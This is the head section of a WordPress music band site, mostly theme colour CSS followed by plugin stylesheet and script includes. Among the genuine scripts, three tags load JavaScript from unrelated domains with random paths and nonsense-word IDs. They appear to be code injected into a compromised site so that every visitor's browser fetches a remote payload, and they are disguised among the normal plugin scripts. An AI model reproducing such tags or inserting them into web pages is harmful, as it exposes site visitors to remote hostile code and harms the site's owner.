	.woocommerce-info a,
	.variations .reset_variations,
	.site-header-cart .cart-contents:hover,
	.site-header-cart .cart-contents:focus,
	.star-rating span:before,
	p.stars:hover a:before,
	p.stars.selected a.active:before,
	p.stars.selected a:not(.active):before,
	.woocommerce-tabs ul.tabs li.active a,
	.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
		color: #15aebf;
	}

	mark,
	ins,
	.page-links a,
	.mejs-time-handle-content,
	.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
	.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-volume-button .mejs-volume-current,
	.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-volume-button .mejs-volume-handle,
	.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
	.widget_price_filter .ui-slider .ui-slider-handle,
	.widget_price_filter .ui-slider .ui-slider-range {
		background-color: #15aebf;
	}

	input[type="date"]:focus,
	input[type="time"]:focus,
	input[type="datetime-local"]:focus,
	input[type="week"]:focus,
	input[type="month"]:focus,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="tel"]:focus,
	input[type="number"]:focus,
	textarea:focus,
	blockquote,
	.rtl blockquote,
	.page-links a,
	.section-title::after,
	#header-menu-social::before,
	#hero-section .entry-title::after,
	#feature-slider-section .cycle-prev:hover,
	#feature-slider-section .cycle-prev:focus,
	#feature-slider-section .cycle-next:hover,
	#feature-slider-section .cycle-next:focus,
	.mejs-time-handle-content,
	.woocommerce-info,
	.woocommerce-message,
	.wp-block-quote:not(.is-large):not(.is-style-large) {
		border-color: #15aebf;
	}

	/* Secondary Link Color */
	.entry-meta a,
	#events-section .entry-summary::before,
	blockquote cite,
	blockquote small,
	.comment-permalink,
	#cancel-comment-reply-link,
	#testimonial-content-section .cycle-pager span,
	.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time,
	.woocommerce-pagination ul li a,
	p.stars a:before,
	p.stars a:hover ~ a:before,
	p.stars.selected a.active ~ a:before,
	.wp-block-pullquote__citation,
	.wp-block-pullquote cite,
	.wp-block-latest-posts__post-date, 
	.wp-block-latest-comments__comment-date,
	[class^="wp-block-"]:not(.wp-block-gallery) figcaption,
	.wp-block-quote cite {
		color: #979797;
	}

	/* Border Color */
	input[type="date"],
	input[type="time"],
	input[type="datetime-local"],
	input[type="week"],
	input[type="month"],
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="tel"],
	input[type="number"],
	textarea,
	fieldset,
	.widget .social-links-menu a,
	#top-playlist-section .wp-playlist-item,
	#top-playlist-section .wp-playlist-tracks,
	.image-navigation,
	.comment-navigation,
	.comment-list article,
	.comment-list .pingback,
	.comment-list .trackback,
	.comment-respond,
	.no-comments,
	table,
	caption,
	tr,
	.section,
	.site-content,
	.events-content-wrapper .hentry,
	.event-list-description,
	.widget_archive li,
	.widget_archive ul ul li,
	.woocommerce-shorting-wrapper,
	.single-product .product_meta,
	.woocommerce-account .woocommerce-MyAccount-navigation,
	.woocommerce-account .woocommerce-MyAccount-navigation li,
	.woocommerce-tabs .panel,
	.woocommerce-tabs ul.tabs::after,
	.woocommerce-tabs ul.tabs li.active, 
	.wp-block-table,
	.wp-block-table caption,
	.wp-block-table tr,
	.wp-block-latest-comments__comment {
		border-color: #222222;
	}

	@media screen and (min-width: 64em) {
		.event-list-description,
		.rtl .event-list-description {
			border-color: #222222;
		}
	}

	.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
	.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total,
	.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded,
	.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float{
		background: #222222;
	}

	/* Tertiary Border Color */
	.site-footer .footer-widget-area + #site-generator .site-info,
	#colophon .tagcloud a,
	#colophon .widget_archive li,
	#colophon .widget_archive ul ul li,
	#colophon .widget_calendar table,
	#colophon .widget_calendar caption,
	#colophon .widget_calendar tr,
	#colophon .widget input[type="search"].search-field {
		border-color: #222222;
	}

	/* Button Text Color */
	.comment-reply-link,
	.search-submit,
	.posts-navigation a,
	.pagination .prev,
	.pagination .next,
	.page-links a,
	.header-media .more-link .readmore,
	#feature-slider-section .more-link .readmore,
	#hero-section .more-link .readmore,
	.promotion-section .more-link .readmore,
	#content #infinite-handle span button,
	.widget-area .catch-instagram-feed-gallery-widget-wrapper .button,
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	#scrollup,
	.widget_calendar tbody a,
	#gallery-section .tiled-gallery .tiled-gallery-item a::after,
	#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist button,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce button.button.alt,
	.woocommerce input.button,
	.woocommerce input.button.alt,
	.woocommerce .product-container .wc-forward,
	.woocommerce .product-container .button.added,
	.demo_store .woocommerce-store-notice__dismiss-link,
	#gallery-section .entry-footer .edit-link a,
	.wp-block-file .wp-block-file__button,
	.wp-block-button .wp-block-button__link {
		color: #ffffff;
	}

	/* Button Hover Text Color */
	.comment-reply-link:hover,
	.comment-reply-link:focus,
	.search-submit:hover,
	.search-submit:focus,
	.page-links a:hover,
	.page-links a:focus,
	#scrollup:hover,
	#scrollup:focus,
	button[disabled]:hover,
	button[disabled]:focus,
	input[type="button"][disabled]:hover,
	input[type="button"][disabled]:focus,
	input[type="reset"][disabled]:hover,
	input[type="reset"][disabled]:focus,
	input[type="submit"][disabled]:hover,
	input[type="submit"][disabled]:focus,
	button:hover,
	button:focus,
	.button:hover,
	.button:focus,
	input[type="button"]:hover,
	input[type="button"]:focus,
	input[type="reset"]:hover,
	input[type="reset"]:focus,
	input[type="submit"]:hover,
	input[type="submit"]:focus,
	.posts-navigation a:hover,
	.posts-navigation a:focus,
	.pagination .prev:hover,
	.pagination .prev:focus,
	.pagination .next:hover,
	.pagination .next:focus,
	.header-media .more-link .readmore:hover,
	.header-media .more-link .readmore:focus,
	#feature-slider-section .more-link .readmore:hover,
	#feature-slider-section .more-link .readmore:focus,
	#hero-section .more-link .readmore:hover,
	#hero-section .more-link .readmore:focus,
	.promotion-section .more-link .readmore:hover,
	.promotion-section .more-link .readmore:focus,
	#content #infinite-handle span button:hover,
	#content #infinite-handle span button:focus,
	.widget-area .catch-instagram-feed-gallery-widget-wrapper .button:hover,
	.widget-area .catch-instagram-feed-gallery-widget-wrapper .button:focus,
	.widget_calendar tbody a:hover,
	.widget_calendar tbody a:focus,
	#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist button:hover,
	#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist button:focus,
	.woocommerce .product-container a.button:hover,
	.woocommerce .product-container a.button:focus,
	.woocommerce #respond input#submit:hover,
	.woocommerce #respond input#submit:focus,
	.woocommerce a.button:hover,
	.woocommerce a.button:focus,
	.woocommerce button.button:hover,
	.woocommerce button.button:focus,
	.woocommerce button.button.alt:hover,
	.woocommerce button.button.alt:focus,
	.woocommerce input.button:hover,
	.woocommerce input.button:focus,
	.woocommerce input.button.alt:hover,
	.woocommerce input.button.alt:focus,
	.woocommerce .product-container .added,
	.woocommerce .product-container .wc-forward:hover,
	.woocommerce .product-container .wc-forward:focus,
	.demo_store .woocommerce-store-notice__dismiss-link:hover,
	.demo_store .woocommerce-store-notice__dismiss-link:focus,
	#gallery-section .entry-footer .edit-link a:hover,
	#gallery-section .entry-footer .edit-link a:focus,
	#site-generator .social-navigation a:hover,
	#site-generator .social-navigation a:focus,
	#footer-social-navigation .social-navigation a:hover,
	#footer-social-navigation .social-navigation a:focus,
	.wp-block-file .wp-block-file__button:hover,
	.wp-block-file .wp-block-file__button:focus,
	.wp-block-button .wp-block-button__link:hover,
	.wp-block-button .wp-block-button__link:focus {
		color: #ffffff;
	}

	/* Button Background Color */
	.events-content-wrapper .entry-meta,
	.sticky-post,
	.comment-reply-link,
	.search-submit,
	.header-media .more-link .readmore,
	#feature-slider-section .more-link .readmore,
	#hero-section .more-link .readmore,
	.promotion-section .more-link .readmore,
	.posts-navigation a,
	.pagination .prev,
	.pagination .next,
	#content #infinite-handle span button,
	#scrollup,
	.widget-area .catch-instagram-feed-gallery-widget-wrapper .button,
	.button,
	button,
	button[disabled]:hover,
	button[disabled]:focus,
	input[type="button"],
	input[type="button"][disabled]:hover,
	input[type="button"][disabled]:focus,
	input[type="reset"],
	input[type="reset"][disabled]:hover,
	input[type="reset"][disabled]:focus,
	input[type="submit"],
	input[type="submit"][disabled]:hover,
	input[type="submit"][disabled]:focus,
	#feature-slider-section .cycle-prev:hover,
	#feature-slider-section .cycle-prev:focus,
	#feature-slider-section .cycle-next:hover,
	#feature-slider-section .cycle-next:focus,
	#feature-slider-section .cycle-pager span:hover,
	#feature-slider-section .cycle-pager span:focus,
	#feature-slider-section .cycle-pager .cycle-pager-active,
	#testimonial-content-section .cycle-prev,
	#testimonial-content-section .cycle-next,
	.widget_calendar tbody a,
	#gallery-section .tiled-gallery .tiled-gallery-item a::after,
	#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist button,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce button.button.alt,
	.woocommerce input.button,
	.woocommerce input.button.alt,
	.woocommerce .product-container .wc-forward,
	.woocommerce .product-container a.button:hover,
	.woocommerce .product-container a.button:focus,
	.demo_store .woocommerce-store-notice__dismiss-link,
	.woocommerce ul.products li.product .onsale,
	.woocommerce span.onsale,
	#gallery-section .entry-footer .edit-link a,
	.wp-block-file .wp-block-file__button,
	.wp-block-button .wp-block-button__link {
		background-color: #15aebf;
	}

	.woocommerce .product-container .button {
	    border-color: #15aebf;
	}

	.woocommerce .product-container .button {
	    color: #15aebf;
	}

	/* Button Hover Background Color */
	.comment-reply-link:hover,
	.comment-reply-link:focus,
	.search-submit:hover,
	.search-submit:focus,
	button:hover,
	button:focus,
	.button:hover,
	.button:focus,
	input[type="button"]:hover,
	input[type="button"]:focus,
	input[type="reset"]:hover,
	input[type="reset"]:focus,
	input[type="submit"]:hover,
	input[type="submit"]:focus,
	.page-links a:hover,
	.page-links a:focus,
	.posts-navigation a:hover,
	.posts-navigation a:focus,
	.pagination .prev:hover,
	.pagination .prev:focus,
	.pagination .next:hover,
	.pagination .next:focus,
	.header-media .more-link .readmore:hover,
	.header-media .more-link .readmore:focus,
	#feature-slider-section .more-link .readmore:hover,
	#feature-slider-section .more-link .readmore:focus,
	#hero-section .more-link .readmore:hover,
	#hero-section .more-link .readmore:focus,
	.promotion-section .more-link .readmore:hover,
	.promotion-section .more-link .readmore:focus,
	#testimonial-content-section .cycle-prev:hover,
	#testimonial-content-section .cycle-prev:focus,
	#testimonial-content-section .cycle-next:hover,
	#testimonial-content-section .cycle-next:focus,
	#content #infinite-handle span button:hover,
	#content #infinite-handle span button:focus,
	#scrollup:hover,
	#scrollup:focus,
	.widget-area .catch-instagram-feed-gallery-widget-wrapper .button:hover,
	.widget-area .catch-instagram-feed-gallery-widget-wrapper .button:focus,
	.custom-header-media .wp-custom-header-video-button.wp-custom-header-video-pause,
	.custom-header-media .wp-custom-header-video-button:hover,
	.custom-header-media .wp-custom-header-video-button:focus,
	.widget_calendar tbody a:hover,
	.widget_calendar tbody a:focus,
	#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist button:hover,
	#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist button:focus,
	.woocommerce #respond input#submit:hover,
	.woocommerce #respond input#submit:focus,
	.woocommerce a.button:hover,
	.woocommerce a.button:focus,
	.woocommerce button.button:hover,
	.woocommerce button.button:focus,
	.woocommerce button.button.alt:hover,
	.woocommerce button.button.alt:focus,
	.woocommerce input.button:hover,
	.woocommerce input.button:focus,
	.woocommerce input.button.alt:hover,
	.woocommerce input.button.alt:focus,
	.woocommerce .product-container .added,
	.woocommerce .product-container .wc-forward:hover,
	.woocommerce .product-container .wc-forward:focus,
	.demo_store .woocommerce-store-notice__dismiss-link:hover,
	.demo_store .woocommerce-store-notice__dismiss-link:focus,
	#gallery-section .entry-footer .edit-link a:hover,
	#gallery-section .entry-footer .edit-link a:focus,
	#site-generator .social-navigation a:hover,
	#site-generator .social-navigation a:focus,
	#footer-social-navigation .social-navigation a:hover,
	#footer-social-navigation .social-navigation a:focus,
	.wp-block-file .wp-block-file__button:hover,
	.wp-block-file .wp-block-file__button:focus,
	.wp-block-button .wp-block-button__link:hover,
	.wp-block-button .wp-block-button__link:focus {
		background-color: #139ead;
	}

	/* Text Color With Background */
	#gallery-section .section-title,
	#gallery-section .entry-container,
	#gallery-section .entry-container a,
	.has-background-image.ewnewsletter .widget-inner-wrap .section-title,
	#team-content-section .artist-social-profile .social-navigation a,
	.promotion-section.content-color-white .entry-title,
	.promotion-section.content-color-white .entry-title a,
	.promotion-section.content-color-white .entry-container,
	.promotion-section.content-color-white .entry-container a,
	.events-content-wrapper .entry-meta a,
	#site-generator .social-navigation a,
	#footer-social-navigation .social-navigation a,
	#testimonial-content-section.background-image .section-title,
	#testimonial-content-section.background-image .section-subtitle,
	#portfolio-content-section.style-two .entry-title,
	#portfolio-content-section.style-two .entry-title a,
	#portfolio-content-section.style-two .entry-content,
	#portfolio-content-section.style-two .entry-summary,
	#portfolio-content-section.background-image .section-title,
	#portfolio-content-section.background-image .section-subtitle,
	#portfolio-content-section.background-image:not(.content-frame) .entry-title,
	#portfolio-content-section.background-image:not(.content-frame) .entry-title a,
	#portfolio-content-section.background-image:not(.content-frame) .entry-content,
	#portfolio-content-section.background-image:not(.content-frame) .entry-summary,
	.custom-header-content .entry-title,
	.custom-header-content .site-header-text,
	.custom-header-content .site-header-text a,
	.custom-header-content .entry-meta a,
	.custom-header-media .wp-custom-header-video-button.wp-custom-header-video-pause,
	.custom-header-media .wp-custom-header-video-button:hover,
	.custom-header-media .wp-custom-header-video-button:focus,
	#feature-slider-section .cycle-prev,
	#feature-slider-section .cycle-next,
	#feature-slider-section .cycle-pager span,
	#feature-slider-section .entry-container,
	#feature-slider-section .entry-title,
	#feature-slider-section .entry-container a,
	#feature-slider-section .entry-summary,
	#feature-slider-section .entry-content,
	.sticky-post,
	mark,
	ins {
		color: #ffffff;
	}

	#colophon input[type="text"]:focus,
	#colophon input[type="email"]:focus,
	#colophon input[type="url"]:focus,
	#colophon input[type="password"]:focus,
	#colophon input[type="search"]:focus,
	#colophon input[type="number"]:focus,
	#colophon input[type="tel"]:focus,
	#colophon input[type="range"]:focus,
	#colophon input[type="date"]:focus,
	#colophon input[type="month"]:focus,
	#colophon input[type="week"]:focus,
	#colophon input[type="time"]:focus,
	#colophon input[type="datetime"]:focus,
	#colophon input[type="datetime-local"]:focus,
	#colophon input[type="color"]:focus,
	#colophon textarea:focus,
	#colophon select:focus {
	    color: #ffffff;
	}

	#feature-slider-section .cycle-pager span {
		background-color: #ffffff;
	}

	#feature-slider-section .cycle-prev,
	#feature-slider-section .cycle-next {
		border-color: #ffffff;
	}

	/* Content Frame Color */
	.site-header-menu input[type="search"].search-field,
	#top-playlist-section .wp-playlist .wp-playlist-playing,
	#featured-content-section.style-two .entry-container,
	#portfolio-content-section.content-frame .portfolio-content-wrapper,
	#team-content-section .entry-container,
	#footer-newsletter .ewnewsletter .ew-newsletter-wrap .ew-newsletter-subbox {
		background-color: #222222;
	}

		/* Link Color */
		a,
		.site-title a,
		.site-description,
		.menu-toggle,
		.dropdown-toggle,
		#search-toggle,
		#share-toggle,
		.main-navigation a,
		.entry-title a,
		.entry-header .cat-links a:hover,
		.entry-header .cat-links a:focus,
		.more-link:hover,
		.more-link:focus,
		.events-content-wrapper .hentry:hover .event-list-item-actions a,
		.events-content-wrapper .hentry:hover .event-list-item-actions a,
		.events-content-wrapper .hentry:focus .event-list-item-actions a,
		.events-content-wrapper .hentry:focus .event-list-item-actions a,
		.widget .social-links-menu a,
		.site-header-menu .social-navigation a,
		#top-playlist-section .wp-playlist,
		#top-playlist-section .wp-playlist .wp-playlist-caption,
		#top-playlist-section .wp-playlist-current-item .wp-playlist-item-title,
		.wp-playlist-light .my-music-band-mejs-container.mejs-container button,
		table.shop_table_responsive tr td a:hover,
		table.shop_table_responsive tr td a:focus,
		.product-container a.added_to_cart:hover,
		.product-container a.added_to_cart:focus,
		.single-product .product_meta a:hover,
		.single-product .product_meta a:focus,
		.single-product div.product .woocommerce-product-rating .woocommerce-review-link:hover,
		.single-product div.product .woocommerce-product-rating .woocommerce-review-link:focus,
		.woocommerce-info a:hover,
		.woocommerce-info a:focus,
		.variations .reset_variations:hover,
		.variations .reset_variations:focus,
		.site-header-cart .cart-contents,
		.woocommerce-tabs ul.tabs li a {
			color: #828282;
		}
	

		/* Link Hover Color */
		a:focus,
		a:hover,
		.site-title a:hover,
		.site-title a:focus,
		.menu-toggle:hover,
		.dropdown-toggle:hover,
		.main-navigation .current-menu-item > a,
		.main-navigation .current-menu-ancestor > a,
		#search-toggle:hover,
		#share-toggle:hover,
		.menu-toggle:focus,
		.dropdown-toggle:focus,
		#search-toggle:focus,
		#share-toggle:focus,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.main-navigation ul.menu li:hover > a,
		.main-navigation ul.menu li.focus > a,
		.main-navigation ul.menu li:active > a,
		.entry-header .cat-links a,
		.entry-meta a:hover,
		.entry-meta a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.more-link,
		.comment-permalink:hover,
		.comment-permalink:focus,
		#cancel-comment-reply-link:hover,
		#cancel-comment-reply-link:focus,
		.widget .social-links-menu a:hover,
		.widget .social-links-menu a:focus,
		.site-header-menu .social-navigation a:hover,
		.site-header-menu .social-navigation a:focus,
		.post-navigation .nav-subtitle,
		.post-navigation a:hover .nav-title,
		.post-navigation a:focus .nav-title,
		.sidebar .widget a:hover,
		.sidebar .widget a:focus,
		.events-content-wrapper .hentry:focus .entry-title a,
		.events-content-wrapper .hentry:hover .entry-title a,
		#testimonial-content-section .section-content-wrapper .hentry-inner::before,
		#testimonial-content-section .cycle-pager span.cycle-pager-active,
		#team-content-section .artist-social-profile .social-navigation a:hover,
		#team-content-section .artist-social-profile .social-navigation a:focus,
		#team-content-section .artist-social-profile .social-navigation a:hover,
		#team-content-section .artist-social-profile .social-navigation a:focus,
		#gallery-section .entry-container a:hover,
		#gallery-section .entry-container a:focus, 
		.my-music-band-mejs-container.mejs-container button:hover,
		.my-music-band-mejs-container.mejs-container button:focus,
		.wp-playlist-light .my-music-band-mejs-container.mejs-container button:hover,
		.wp-playlist-light .my-music-band-mejs-container.mejs-container button:focus,
		#top-playlist-section .wp-playlist-item:hover,
		#top-playlist-section .wp-playlist-item:focus,
		#top-playlist-section .wp-playlist-item:hover .wp-playlist-caption,
		#top-playlist-section .wp-playlist-item:focus .wp-playlist-caption,
		body .wp-playlist-item-artist,
		table.shop_table_responsive tr td a,
		.product-container a.added_to_cart,
		.single-product .product_meta a,
		.woocommerce-info a,
		.variations .reset_variations,
		.site-header-cart .cart-contents:hover,
		.site-header-cart .cart-contents:focus,
		.star-rating span:before,
		p.stars:hover a:before,
		p.stars.selected a.active:before,
		p.stars.selected a:not(.active):before,
		.woocommerce-tabs ul.tabs li.active a,
		.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
			color: #5e5e5e;
		}

		mark,
		ins,
		.page-links a,
		.mejs-time-handle-content,
		.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
		.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-volume-button .mejs-volume-current,
		.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-volume-button .mejs-volume-handle,
		.my-music-band-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
		.widget_price_filter .ui-slider .ui-slider-handle,
		.widget_price_filter .ui-slider .ui-slider-range {
			background-color: #5e5e5e;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		blockquote,
		.rtl blockquote,
		.page-links a,
		.section-title:after,
		#header-menu-social:before,
		#hero-section .entry-title::after,
		#feature-slider-section .cycle-prev:hover,
		#feature-slider-section .cycle-prev:focus,
		#feature-slider-section .cycle-next:hover,
		#feature-slider-section .cycle-next:focus,
		.mejs-time-handle-content,
		.woocommerce-info,
		.woocommerce-message,
		.wp-block-quote:not(.is-large):not(.is-style-large) {
			border-color: #5e5e5e;
		}
	

		/* Button Background Color */
		.events-content-wrapper .entry-meta,
		.sticky-post,
		.comment-reply-link,
		.search-submit,
		.header-media .more-link .readmore,
		#feature-slider-section .more-link .readmore,
		#hero-section .more-link .readmore,
		.promotion-section .more-link .readmore,
		.posts-navigation a,
		.pagination .prev,
		.pagination .next,
		#content #infinite-handle span button,
		#scrollup,
		.widget-area .catch-instagram-feed-gallery-widget-wrapper .button,
		.button,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		#feature-slider-section .cycle-prev:hover,
		#feature-slider-section .cycle-prev:focus,
		#feature-slider-section .cycle-next:hover,
		#feature-slider-section .cycle-next:focus,
		#feature-slider-section .cycle-pager span:hover,
		#feature-slider-section .cycle-pager span:focus,
		#feature-slider-section .cycle-pager .cycle-pager-active,
		#testimonial-content-section .cycle-prev,
		#testimonial-content-section .cycle-next,
		.widget_calendar tbody a,
		#gallery-section .tiled-gallery .tiled-gallery-item a::after,
		#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist button,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce button.button.alt,
		.woocommerce input.button,
		.woocommerce input.button.alt,
		.woocommerce .product-container .wc-forward,
		.woocommerce .product-container a.button:hover,
		.woocommerce .product-container a.button:focus,
		.demo_store .woocommerce-store-notice__dismiss-link,
		.woocommerce ul.products li.product .onsale,
		.woocommerce span.onsale,
		#gallery-section .entry-footer .edit-link a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button .wp-block-button__link {
			background-color: #000000;
		}

		.woocommerce .product-container .button {
		    border-color: #000000;
		}

		.woocommerce .product-container .button {
		    color: #000000;
		}
	

		/* Button Hover Background Color */
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.search-submit:hover,
		.search-submit:focus,
		button:hover,
		button:focus,
		.button:hover,
		.button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.page-links a:hover,
		.page-links a:focus,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.header-media .more-link .readmore:hover,
		.header-media .more-link .readmore:focus,
		#feature-slider-section .more-link .readmore:hover,
		#feature-slider-section .more-link .readmore:focus,
		#hero-section .more-link .readmore:hover,
		#hero-section .more-link .readmore:focus,
		.promotion-section .more-link .readmore:hover,
		.promotion-section .more-link .readmore:focus,
		#testimonial-content-section .cycle-prev:hover,
		#testimonial-content-section .cycle-prev:focus,
		#testimonial-content-section .cycle-next:hover,
		#testimonial-content-section .cycle-next:focus,
		#content #infinite-handle span button:hover,
		#content #infinite-handle span button:focus,
		#scrollup:hover,
		#scrollup:focus,
		.widget-area .catch-instagram-feed-gallery-widget-wrapper .button:hover,
		.widget-area .catch-instagram-feed-gallery-widget-wrapper .button:focus,
		.custom-header-media .wp-custom-header-video-button.wp-custom-header-video-pause,
		.custom-header-media .wp-custom-header-video-button:hover,
		.custom-header-media .wp-custom-header-video-button:focus,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist button:hover,
		#top-playlist-section .mejs-container.my-music-band-mejs-container .mejs-toggle-playlist button:focus,
		.woocommerce #respond input#submit:hover,
		.woocommerce #respond input#submit:focus,
		.woocommerce a.button:hover,
		.woocommerce a.button:focus,
		.woocommerce button.button:hover,
		.woocommerce button.button:focus,
		.woocommerce button.button.alt:hover,
		.woocommerce button.button.alt:focus,
		.woocommerce input.button:hover,
		.woocommerce input.button:focus,
		.woocommerce input.button.alt:hover,
		.woocommerce input.button.alt:focus,
		.woocommerce .product-container .added,
		.woocommerce .product-container .wc-forward:hover,
		.woocommerce .product-container .wc-forward:focus,
		.demo_store .woocommerce-store-notice__dismiss-link:hover,
		.demo_store .woocommerce-store-notice__dismiss-link:focus,
		#gallery-section .entry-footer .edit-link a:hover,
		#gallery-section .entry-footer .edit-link a:focus,
		#site-generator .social-navigation a:hover,
		#site-generator .social-navigation a:focus,
		#footer-social-navigation .social-navigation a:hover,
		#footer-social-navigation .social-navigation a:focus,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button .wp-block-button__link:hover,
		.wp-block-button .wp-block-button__link:focus {
			background-color: #000000;
		}
	
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.toxicrose.org/wp-content/themes/my-music-band-pro/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.toxicrose.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL' id='eyeglassespassionatehairy-js'></script>
<script type='text/javascript' id='catch-infinite-scroll-js-extra'>
/* <![CDATA[ */
var selector = {"jetpack_enabled":"1","image":"https:\/\/www.toxicrose.org\/wp-content\/plugins\/catch-infinite-scroll\/image\/loader.gif","load_more_text":"Load More","finish_text":"No more items to display","event":"click","navigationSelector":"nav.navigation, nav#nav-below","nextSelector":"nav.navigation .nav-links a.next, nav.navigation .nav-links .nav-previous a, nav#nav-below .nav-previous a","contentSelector":"infinite-post-wrap","itemSelector":"article.status-publish","type":"post","theme":"my-music-band-pro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/catch-infinite-scroll/public/js/catch-infinite-scroll-public.js?ver=2.0.8' id='catch-infinite-scroll-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/essential-widgets/public/js/essential-widgets-public.js?ver=3.0.1' id='essential-widgets-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/musicidb-calendar/js/slick.min.js?ver=6.0.11' id='musicidb-slick-js'></script>
<script type='text/javascript' id='musicidb-scripts-js-extra'>
/* <![CDATA[ */
var musicidb_ajax_object = {"ajax_url":"https:\/\/www.toxicrose.org\/wp-admin\/admin-ajax.php","ajax_nonce":"0d5fcc8b6c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/musicidb-calendar/js/scripts.min.js?ver=1766205955' id='musicidb-scripts-js'></script>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/musicidb-calendar/js/popup.min.js?ver=1766205955' id='musicidb-popup-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' id='to-top-js-extra'>
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https:\/\/www.toxicrose.org\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script async type='text/javascript' src='https://www.toxicrose.org/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5' id='to-top-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202606.js' id='woocommerce-analytics-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.toxicrose.org/wp-content/themes/my-music-band-pro/assets/js/html5.min.js?ver=3.7.3' id='my-music-band-html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.toxicrose.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.toxicrose.org/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.toxicrose.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.toxicrose.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
